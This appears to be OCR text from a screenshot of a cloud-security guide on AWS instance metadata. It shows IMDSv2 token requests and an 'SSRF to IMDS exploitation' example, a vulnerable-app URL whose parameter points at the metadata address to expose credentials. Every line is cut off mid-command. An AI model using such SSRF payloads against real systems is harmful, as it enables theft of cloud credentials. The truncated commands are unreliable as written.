
# Get session token (hop limit = 1 prevents SSR
TOKEN=$(curl -X PUT "http://169.254.169.254/la
# Use token for subsequent requests

curl -H "X-aws-ec2-metadata-token: $TOKEN" htt
SSRF to IMDS exploitation:
# Example SSRF vulnerable endpoint

https://vulnerable-app.com/fetch?url=http://16
# If IMDSv1 is enabled, this will expose crede
Use extracted credentials: